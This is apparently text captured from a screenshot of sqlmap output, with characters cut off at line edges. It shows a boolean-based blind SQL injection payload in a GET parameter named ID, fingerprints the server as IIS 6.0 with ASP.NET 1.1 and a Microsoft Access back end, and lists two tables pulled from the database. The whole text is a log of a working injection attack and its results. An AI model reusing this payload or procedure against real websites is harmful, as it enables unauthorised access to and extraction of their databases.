 sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=3de417459202491d9367ceaef21be2eb' AND 3571=3571 AND 'LGgq'='LG
57
---
[12:38:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft Access
[12:38:42] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:38:42] [INFO] fetching number of tables for database 'Microsoft_Access_mas
rdb'
[12:38:42] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[12:38:42] [INFO] retrieved:
[12:38:46] [WARNING] reflective value(s) found and filtering out
[12:38:49] [WARNING] in case of continuous data retrieval problems you are adv
ed to try a switch '--no-cast'
[12:38:49] [WARNING] unable to retrieve the number of tables for database 'Mic
soft_Access_masterdb'
[12:38:49] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+----------------+
| t_stat         |
| tblnewcategory |
+----------------+